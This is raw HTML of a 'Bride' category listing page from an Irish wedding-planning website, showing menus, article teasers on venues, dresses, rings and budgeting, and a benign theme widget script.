                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.mydreamwedding.ie/">
                <img src="https://www.mydreamwedding.ie/wp-content/uploads/2023/01/my-dream-wedding.png" alt=""  width="280" height="60"/>
                <span class="td-visual-hidden">My Dream Wedding</span>
            </a>
            </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2390"><a href="https://www.mydreamwedding.ie">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2665"><a href="/weddingblog">Planning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2401"><a href="https://www.mydreamwedding.ie/category/wedding-fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2406"><a href="https://www.mydreamwedding.ie/category/wedding-reception/">Reception</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-2395"><a href="https://www.mydreamwedding.ie/category/bride/">Bride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2396"><a href="https://www.mydreamwedding.ie/category/groom/">Groom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2397"><a href="https://www.mydreamwedding.ie/category/bridesmaids/">Bridesmaids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2398"><a href="https://www.mydreamwedding.ie/category/groomsmen/">Groomsmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2399"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2400"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2402"><a href="https://www.mydreamwedding.ie/category/wedding-decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2403"><a href="https://www.mydreamwedding.ie/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2404"><a href="https://www.mydreamwedding.ie/category/floral/">Floral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2394"><a href="https://www.mydreamwedding.ie/category/wedding-music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2405"><a href="https://www.mydreamwedding.ie/category/wedding-invitations/">Invitations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2407"><a href="https://www.mydreamwedding.ie/category/flower-girl/">Flower Girl</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2408"><a href="https://www.mydreamwedding.ie/category/wedding-ceremony/">Ceremony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2409"><a href="https://www.mydreamwedding.ie/category/wedding-cakes/">Cakes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2410"><a href="https://www.mydreamwedding.ie/category/wedding-photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2417"><a href="https://www.mydreamwedding.ie/category/honeymoon-2/">Honeymoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-2411"><a href="https://www.mydreamwedding.ie/#">Inspiration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2412"><a href="https://www.mydreamwedding.ie/category/real-weddings/">Real Weddings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2413"><a href="https://www.mydreamwedding.ie/category/planning-by-colours/">Planning By Colours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2415"><a href="https://www.mydreamwedding.ie/category/planning-by-themes/">Planning By Theme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11358"><a href="https://www.mydreamwedding.ie/wedding-suppliers/">Wedding Suppliers</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mydreamwedding.ie/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bride</span></div></div>

                        <h1 class="entry-title td-page-title">Bride</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://www.mydreamwedding.ie/category/bride/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://www.mydreamwedding.ie/category/bride/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://www.mydreamwedding.ie/category/bride/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://www.mydreamwedding.ie/category/bride/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://www.mydreamwedding.ie/category/bride/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://www.mydreamwedding.ie/category/bride/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/top-20-irish-wedding-venues/"  rel="bookmark" class="td-image-wrap " title="Top 20 Irish Wedding Venues" ><img class="entry-thumb" src="[data-uri]" alt="top irish wedding venues" title="Top 20 Irish Wedding Venues" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/top-irish-venues-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/top-20-irish-wedding-venues/"  rel="bookmark" title="Top 20 Irish Wedding Venues">Top 20 Irish Wedding Venues</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-06T10:02:46+00:00" >06/06/2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to a Perfect Wedding Dress" ><img class="entry-thumb" src="[data-uri]" alt="buying perfect wedding dress" title="The Ultimate Guide to a Perfect Wedding Dress" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/Weddding-photo-Title-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" title="The Ultimate Guide to a Perfect Wedding Dress">The Ultimate Guide to a Perfect Wedding Dress</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/ring-exchange-wording-etiquette/"  rel="bookmark" class="td-image-wrap " title="Ring exchange wording etiquette" ><img class="entry-thumb" src="[data-uri]" alt="ring exchange" title="Ring exchange wording etiquette" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/11/ring-exchange-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/ring-exchange-wording-etiquette/"  rel="bookmark" title="Ring exchange wording etiquette">Ring exchange wording etiquette</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/planning-your-dream-wedding-how-to-start-planning-and-stay-on-budget/"  rel="bookmark" class="td-image-wrap " title="Planning Your Dream Wedding? How to Start Planning and Stay On Budget" ><img class="entry-thumb" src="[data-uri]" alt="planning dream wedding wedding decorations" title="Planning Your Dream Wedding? How to Start Planning and Stay On Budget" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/10/planning-dream-wedding-wedding-decorations-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/planning-your-dream-wedding-how-to-start-planning-and-stay-on-budget/"  rel="bookmark" title="Planning Your Dream Wedding? How to Start Planning and Stay On Budget">Planning Your Dream Wedding? How to Start Planning and Stay On Budget</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-countdown/"  rel="bookmark" class="td-image-wrap " title="Wedding Countdown" ><img class="entry-thumb" src="[data-uri]" alt="wedding-planner-countdown.jpg" title="Wedding Countdown" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/03/wedding-planner-countdown-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-countdown/"  rel="bookmark" title="Wedding Countdown">Wedding Countdown</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-dresses-joanne-fleming-design/"  rel="bookmark" class="td-image-wrap " title="Wedding dresses by Joanne Fleming Design" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding dresses by Joanne Fleming Design" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/ivory_silk_antique_lace_bohemian_wedding_dress_joannelemingdesign_sussiemellstedtphoto_7-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-dresses-joanne-fleming-design/"  rel="bookmark" title="Wedding dresses by Joanne Fleming Design">Wedding dresses by Joanne Fleming Design</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/sarasm/">Sara</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-14T09:53:21+00:00" >14/09/2017</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/wedding-dresses-joanne-fleming-design/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/diamond-engagement-rings-vs-other-stones-whats-the-pros-and-cons/"  rel="bookmark" class="td-image-wrap " title="Diamond Engagement Rings Vs. Other Stones: What’s the Pros and Cons?" ><img class="entry-thumb" src="[data-uri]" alt="diamond engagement ring" title="Diamond Engagement Rings Vs. Other Stones: What’s the Pros and Cons?" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/06/diamond-engagement-ring-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/diamond-engagement-rings-vs-other-stones-whats-the-pros-and-cons/"  rel="bookmark" title="Diamond Engagement Rings Vs. Other Stones: What’s the Pros and Cons?">Diamond Engagement Rings Vs. Other Stones: What’s the Pros and Cons?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-14T21:40:14+00:00" >14/06/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/diamond-engagement-rings-vs-other-stones-whats-the-pros-and-cons/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/alternatives-to-the-traditional-wedding-bouquets/"  rel="bookmark" class="td-image-wrap " title="Alternatives to the Traditional Wedding Bouquets" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alternatives to the Traditional Wedding Bouquets" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2015/05/KellyColin02-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/alternatives-to-the-traditional-wedding-bouquets/"  rel="bookmark" title="Alternatives to the Traditional Wedding Bouquets">Alternatives to the Traditional Wedding Bouquets</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-20T14:40:29+00:00" >20/05/2015</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/alternatives-to-the-traditional-wedding-bouquets/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" class="td-image-wrap " title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" ><img class="entry-thumb" src="[data-uri]" alt="Wedding fund" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_117199162-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)">Weddings can be Expensive! Tops Tips on Ways to Save Money...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T15:10:24+00:00" >27/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/"  rel="bookmark" class="td-image-wrap " title="7 Unique Things to Try at Your Wedding" ><img class="entry-thumb" src="[data-uri]" alt="wedding favours" title="7 Unique Things to Try at Your Wedding" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/06/wedding-favours-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/"  rel="bookmark" title="7 Unique Things to Try at Your Wedding">7 Unique Things to Try at Your Wedding</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-25T21:00:35+00:00" >25/06/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/tips-for-the-best-drone-wedding-photography/"  rel="bookmark" class="td-image-wrap " title="Tips for the Best Drone Wedding Photography" ><img class="entry-thumb" src="[data-uri]" alt="Tips for the Best Drone Wedding Photography" title="Tips for the Best Drone Wedding Photography" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/11/Tips-for-the-Best-Drone-Wedding-Photography-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/tips-for-the-best-drone-wedding-photography/"  rel="bookmark" title="Tips for the Best Drone Wedding Photography">Tips for the Best Drone Wedding Photography</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T09:23:59+00:00" >02/12/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/tips-for-the-best-drone-wedding-photography/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/how-to-plan-a-destination-wedding/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Destination Wedding" ><img class="entry-thumb" src="[data-uri]" alt="destination wedding" title="How to Plan a Destination Wedding" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/01/young-caucasian-couple-s-wedding-day_53876-1874-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/how-to-plan-a-destination-wedding/"  rel="bookmark" title="How to Plan a Destination Wedding">How to Plan a Destination Wedding</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-28T11:58:11+00:00" >28/01/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/how-to-plan-a-destination-wedding/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" class="td-image-wrap " title="Wedding Planning Tips &#8211; Things to think about before the big day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding Planning Tips &#8211; Things to think about before the big day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_1707272347-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" title="Wedding Planning Tips &#8211; Things to think about before the big day">Wedding Planning Tips &#8211; Things to think about before the big...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T15:09:30+00:00" >23/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/engagement-ring-trends-survey-by-stonechat-jewellers/"  rel="bookmark" class="td-image-wrap " title="Engagement Ring Trends – Survey By Stonechat Jewellers" ><img class="entry-thumb" src="[data-uri]" alt="engagement ring on valentines day" title="Engagement Ring Trends – Survey By Stonechat Jewellers" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/valentines-day-engagement-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/engagement-ring-trends-survey-by-stonechat-jewellers/"  rel="bookmark" title="Engagement Ring Trends – Survey By Stonechat Jewellers">Engagement Ring Trends – Survey By Stonechat Jewellers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-09T22:09:18+00:00" >09/02/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/engagement-ring-trends-survey-by-stonechat-jewellers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/my-big-day/"  rel="bookmark" class="td-image-wrap " title="My Big Day" ><img class="entry-thumb" src="[data-uri]" alt="My-Big-Day-Home-or-Away" title="My Big Day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/01/My-Big-Day-Home-or-Away-1-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/my-big-day/"  rel="bookmark" title="My Big Day">My Big Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-16T14:51:55+00:00" >16/01/2017</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/my-big-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.mydreamwedding.ie/category/bride/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://www.mydreamwedding.ie/category/bride/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.mydreamwedding.ie/category/bride/page/5/?filter_by=popular" class="last" title="5">5</a><a href="https://www.mydreamwedding.ie/category/bride/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_1 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.mydreamwedding.ie/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_6 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Popular Articles","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
